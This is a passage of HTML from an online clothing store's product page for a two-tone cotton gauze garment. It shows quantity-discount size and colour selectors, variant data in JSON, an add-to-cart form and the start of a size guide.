  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--16902044254346__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Compra 3
</span>
              
                <span class="quantity-break__benefit">-15%</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                You save <span class=money>$ 855</span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              <span class=money>$ 4,845</span>
            </span>
            
              <span class="quantity-break__compare-price">
                <span class=money>$ 5,700</span>
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-3-variants-template--16902044254346__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="45065293201546"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="45065293201546"
                      >
<option
                            value="Gris con color crema"
                            
                              selected="selected"
                            
                          >
                            Gris con color crema
                          </option>
                        
<option
                            value="Negro con color crema"
                            
                          >
                            Negro con color crema
                          </option>
                        
<option
                            value="Azul con color crema"
                            
                          >
                            Azul con color crema
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Tamaño]"
                        data-product-id="45065293201546"
                      >
<option
                            value="XS"
                            
                              selected="selected"
                            
                          >
                            XS
                          </option>
                        
<option
                            value="S"
                            
                          >
                            S
                          </option>
                        
<option
                            value="M"
                            
                          >
                            M
                          </option>
                        
<option
                            value="L"
                            
                          >
                            L
                          </option>
                        
<option
                            value="XL"
                            
                          >
                            XL
                          </option>
                        
<option
                            value="XXL"
                            
                          >
                            XXL
                          </option>
                        
<option
                            value="XXXL"
                            
                          >
                            XXXL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":45065293201546,"title":"Gris con color crema \/ XS","option1":"Gris con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XS","public_title":"Gris con color crema \/ XS","options":["Gris con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293234314,"title":"Gris con color crema \/ S","option1":"Gris con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ S","public_title":"Gris con color crema \/ S","options":["Gris con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293267082,"title":"Gris con color crema \/ M","option1":"Gris con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ M","public_title":"Gris con color crema \/ M","options":["Gris con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293299850,"title":"Gris con color crema \/ L","option1":"Gris con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ L","public_title":"Gris con color crema \/ L","options":["Gris con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293332618,"title":"Gris con color crema \/ XL","option1":"Gris con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XL","public_title":"Gris con color crema \/ XL","options":["Gris con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293365386,"title":"Gris con color crema \/ XXL","option1":"Gris con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXL","public_title":"Gris con color crema \/ XXL","options":["Gris con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293398154,"title":"Gris con color crema \/ XXXL","option1":"Gris con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":34948125360266,"product_id":8167910768778,"position":4,"created_at":"2024-06-05T19:16:15-05:00","updated_at":"2025-11-10T09:43:48-05:00","alt":"Landy Bicolor en Gasa de Algodón Mi tienda","width":811,"height":1215,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828","variant_ids":[45065293201546,45065293234314,45065293267082,45065293299850,45065293332618,45065293365386,45065293398154]},"available":true,"name":"Landy Bicolor en Gasa de Algodón - Gris con color crema \/ XXXL","public_title":"Gris con color crema \/ XXXL","options":["Gris con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Landy Bicolor en Gasa de Algodón Mi tienda","id":27366492930186,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1215,"width":811,"src":"\/\/onepeacestore.com\/cdn\/shop\/files\/IMG_4439.jpg?v=1762785828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293430922,"title":"Negro con color crema \/ XS","option1":"Negro con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XS","public_title":"Negro con color crema \/ XS","options":["Negro con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293463690,"title":"Negro con color crema \/ S","option1":"Negro con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ S","public_title":"Negro con color crema \/ S","options":["Negro con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293496458,"title":"Negro con color crema \/ M","option1":"Negro con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ M","public_title":"Negro con color crema \/ M","options":["Negro con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293529226,"title":"Negro con color crema \/ L","option1":"Negro con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ L","public_title":"Negro con color crema \/ L","options":["Negro con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293561994,"title":"Negro con color crema \/ XL","option1":"Negro con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XL","public_title":"Negro con color crema \/ XL","options":["Negro con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293594762,"title":"Negro con color crema \/ XXL","option1":"Negro con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXL","public_title":"Negro con color crema \/ XXL","options":["Negro con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293627530,"title":"Negro con color crema \/ XXXL","option1":"Negro con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Negro con color crema \/ XXXL","public_title":"Negro con color crema \/ XXXL","options":["Negro con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293660298,"title":"Azul con color crema \/ XS","option1":"Azul con color crema","option2":"XS","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XS","public_title":"Azul con color crema \/ XS","options":["Azul con color crema","XS"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293693066,"title":"Azul con color crema \/ S","option1":"Azul con color crema","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ S","public_title":"Azul con color crema \/ S","options":["Azul con color crema","S"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293725834,"title":"Azul con color crema \/ M","option1":"Azul con color crema","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ M","public_title":"Azul con color crema \/ M","options":["Azul con color crema","M"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293758602,"title":"Azul con color crema \/ L","option1":"Azul con color crema","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ L","public_title":"Azul con color crema \/ L","options":["Azul con color crema","L"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293791370,"title":"Azul con color crema \/ XL","option1":"Azul con color crema","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XL","public_title":"Azul con color crema \/ XL","options":["Azul con color crema","XL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293824138,"title":"Azul con color crema \/ XXL","option1":"Azul con color crema","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXL","public_title":"Azul con color crema \/ XXL","options":["Azul con color crema","XXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45065293856906,"title":"Azul con color crema \/ XXXL","option1":"Azul con color crema","option2":"XXXL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Landy Bicolor en Gasa de Algodón - Azul con color crema \/ XXXL","public_title":"Azul con color crema \/ XXXL","options":["Azul con color crema","XXXL"],"price":190000,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form class="product-form" data-section="template--16902044254346__main" data-options="Color,Tamaño">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16902044254346__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16902044254346__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45065293201546"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16902044254346__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8167910768778" /><input type="hidden" name="section-id" value="template--16902044254346__main" /></form></product-form><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411716590172" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45065293201546"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//onepeacestore.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861716590172" defer="defer"></script></div>
<div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_UkfRxY-template--16902044254346__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.9836 5.32852L14.6715 1.01638L1.01638 14.6715L5.32852 18.9836L18.9836 5.32852ZM15.3902 0.297691C14.9933 -0.0992303 14.3497 -0.0992303 13.9528 0.297691L0.297691 13.9528C-0.0992301 14.3497 -0.0992305 14.9932 0.297691 15.3902L4.60983 19.7023C5.00675 20.0992 5.65029 20.0992 6.04721 19.7023L19.7023 6.04721C20.0992 5.65029 20.0992 5.00675 19.7023 4.60983L15.3902 0.297691Z" fill-rule="evenodd"/>
      <path d="M11.7863 2.67056C11.9848 2.4721 12.3065 2.4721 12.505 2.67056L14.4237 4.58927C14.6222 4.78774 14.6222 5.1095 14.4237 5.30796C14.2252 5.50642 13.9035 5.50642 13.705 5.30796L11.7863 3.38925C11.5878 3.19079 11.5878 2.86902 11.7863 2.67056Z"/>
      <path d="M8.93891 5.36331C9.13737 5.16485 9.45914 5.16485 9.6576 5.36331L11.5763 7.28202C11.7748 7.48048 11.7748 7.80225 11.5763 8.00071C11.3779 8.19917 11.0561 8.19917 10.8576 8.00071L8.93891 6.082C8.74045 5.88354 8.74045 5.56177 8.93891 5.36331Z"/>
      <path d="M6.24307 8.20742C6.44153 8.00896 6.76329 8.00896 6.96175 8.20742L8.88047 10.1261C9.07893 10.3246 9.07893 10.6464 8.88047 10.8448C8.68201 11.0433 8.36024 11.0433 8.16178 10.8448L6.24307 8.92611C6.0446 8.72765 6.0446 8.40588 6.24307 8.20742Z"/>
      <path d="M3.37296 10.8776C3.57142 10.6791 3.89319 10.6791 4.09165 10.8776L6.01036 12.7963C6.20882 12.9948 6.20882 13.3165 6.01036 13.515C5.8119 13.7134 5.49013 13.7134 5.29167 13.515L3.37296 11.5963C3.1745 11.3978 3.1745 11.076 3.37296 10.8776Z"/></svg>
                      <h2 class="h4 accordion__title">
                        GUÍA DE TALLAS
                      </h2>
                    </div>
